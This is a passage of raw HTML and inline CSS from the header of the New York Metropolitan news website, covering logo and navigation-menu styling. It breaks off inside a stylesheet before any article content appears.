.tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:flex-end}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Heebo!important;font-weight:500!important;}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:flex-end}.tdi_10 .tdb-logo-img{max-width:35px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:3px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{display:none;font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{display:none;font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_18{min-height:0}.tdi_18>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_18:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:1px 0px 6px 0px #444444;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_18:before{width:100%}}}</style>
<div class="tdi_17_rand_style td-element-style" ></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_23 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_23 .tdb-mobile-menu-button svg{width:27px}.tdi_23 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_23 .tdb-mobile-menu-button{color:#890000}.tdi_23 .tdb-mobile-menu-button svg,.tdi_23 .tdb-mobile-menu-button svg *{fill:#890000}.tdi_23 .tdb-mobile-menu-button:hover{color:#aaaaaa}.tdi_23 .tdb-mobile-menu-button:hover svg,.tdi_23 .tdb-mobile-menu-button:hover svg *{fill:#aaaaaa}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{padding-top:10px!important}}</style>
<style>.tdi_24{display:inline-block;float:right;clear:none}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:flex-end;justify-content:flex-end}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-img-wrap{display:block}.tdi_24 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_24 .tdb-logo-text-title{display:block}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_24 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_24 .tdb-logo-img{max-width:35px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:35px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_26{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:40px!important}}</style><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_28.tdc-row-content-vert-center,.tdi_28.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_28.tdc-row-content-vert-bottom,.tdi_28.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_28.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_28.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_28{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_31 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31 .tdb-logo-a,.tdi_31 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_31 .tdb-logo-svg-wrap{display:block}.tdi_31 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_31 .tdb-logo-img-wrap{display:block}.tdi_31 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_31 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_31 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_31 .tdb-logo-icon{top:0px;display:none}html[class*='ie'] .tdi_31 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-logo-text-title{font-size:26px!important;}.tdi_31 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li{margin-right:28px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:28px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0px;color:#ffffff}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important;font-size:15px!important;line-height:5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .tdb-menu>.tdb-normal-menu>ul,.tdi_34 .td-pulldown-filter-list{left:-18px}.tdi_34 .tdb-normal-menu ul ul,.tdi_34 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 